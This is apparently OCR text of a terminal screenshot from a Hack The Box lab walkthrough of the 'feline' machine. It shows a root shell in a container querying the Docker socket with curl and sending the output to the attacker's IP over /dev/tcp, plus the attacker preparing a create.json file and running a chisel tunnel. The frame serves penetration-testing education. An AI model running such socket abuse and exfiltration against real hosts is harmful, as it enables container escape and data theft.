 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:00
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -XGET --unix-socket /var/run/docker.sock ht
tp://localhost/containers/json > /dev/tcp/10.10.14.4/9002
% Total % Received % Xferd Average Speed Time Time Tim
e Current
Dload Upload Total Spent Lef
t Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--
100 1193 100 1193 0 0 233k 0 --:--:-- --:--:-- --:--
:-- 233k
root@2d24bf61767c:~# curl 10
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ vi ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi create.json
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 15:00 18-Feb-21